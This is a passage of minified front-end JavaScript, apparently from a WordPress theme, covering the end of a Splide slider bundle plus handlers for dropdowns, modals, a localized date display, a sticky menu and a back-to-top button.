e.is(o)?Gt(this).on(St,this.destroy.bind(this,t)):(q(this._C,(function(n){n.destroy&&n.destroy(t)}),!0),n.emit(It),n.destroy(),t&&d(this.splides),e.set(c)),this},n=t,(e=[{key:"options",get:function(){return this._o},set:function(t){this._C.Media.set(t,!0,!0)}},{key:"length",get:function(){return this._C.Slides.getLength(!0)}},{key:"index",get:function(){return this._C.Controller.getIndex()}}])&&i(n.prototype,e),r&&i(n,r),Object.defineProperty(n,"prototype",{writable:!1}),t}(),he=ve;he.defaults={},he.STATES=l;n().autoinit();var pe,ge;document.addEventListener("DOMContentLoaded",(function(){setTimeout((function(){var t;null!==(t=document.querySelectorAll("[data-idtslide]"))&&t.forEach((function(t){if(t){var n=t.getAttribute("data-idtslide"),e=n?".idtslider-"+n:void 0,i=n?".idtsliderthumb-"+n:void 0,r=t.getAttribute("data-idtslidethumb");if(null!=e){var o=new he(e),u="";"haschild"===r&&null!=i&&(u=new he(i)),"haschild"===r&&null!=i&&o.sync(u),o.mount(),"haschild"===r&&null!=i&&u.mount()}}}))}),150)}),!1),function(){var t,n=document.querySelectorAll(".gmrclick-container"),e=function(){if(n[t].querySelectorAll(".gmrbtnclick").length>0){var e=n[t].querySelector(".gmrbtnclick");e.addEventListener("click",(function(t){t.stopPropagation(),t.preventDefault();var n=this.parentNode,i=n.querySelector(".gmr-dropdown");i.classList.toggle("active"),i.classList.contains("active")?e.classList.add("toggled-on"):e.classList.remove("toggled-on");var r=n.querySelector("#dropdown-container");document.addEventListener("click",(function(t){r===t.target||r.contains(t.target)||i.classList.contains("active")&&(i.classList.remove("active"),n.classList.remove("toggled-on"))}))}))}};for(t=0;t<n.length;t++)e()}(),null!==(pe=document.querySelectorAll(".gmrbtnclose"))&&pe.forEach((function(t){t.addEventListener("click",(function(n){n.stopPropagation(),n.preventDefault(),t.closest("div.gmrclose-element")&&(t.closest("div.gmrclose-element").style.display="none")}))})),null!==(ge=document.querySelectorAll("[data-modal]"))&&ge.forEach((function(t){t.addEventListener("click",(function(n){n.stopPropagation(),n.preventDefault();var e=document.getElementById(t.dataset.modal);e.style.display="block",e.querySelectorAll(".close-modal").forEach((function(t){t.addEventListener("click",(function(t){t.preventDefault(),e.style.display="none"}))}))}))}));window.addEventListener("DOMContentLoaded",(function(){setTimeout((function(){!function(){var t=document.querySelector(".gmr-top-date");if(null!==t){var n=Date.now();if(null!==t){var e=t.getAttribute("data-lang")||"en-US";if(null!==n){var i=new Intl.DateTimeFormat(e,{weekday:"long",day:"numeric",month:"long",year:"numeric"}).format(n);null!==i&&(t.innerHTML=i)}}}}()}),150)}));window.addEventListener("DOMContentLoaded",(function(){setTimeout((function(){window.addEventListener("scroll",(function(){var t=document.querySelector(".site");document.body.scrollTop>5||document.documentElement.scrollTop>5?null!==t&&t.classList.add("sticky-menu"):null!==t&&t.classList.remove("sticky-menu");var n=document.querySelector(".gmr-ontop");document.body.scrollTop>85||document.documentElement.scrollTop>85?null!==n&&(n.style.display="block",document.querySelector(".gmr-ontop").addEventListener("click",(function(t){t.preventDefault(),window.scroll({top:0,left:0,behavior:"smooth"})}))):null!==n&&(n.style.display="none")}))}),100)}))}()}();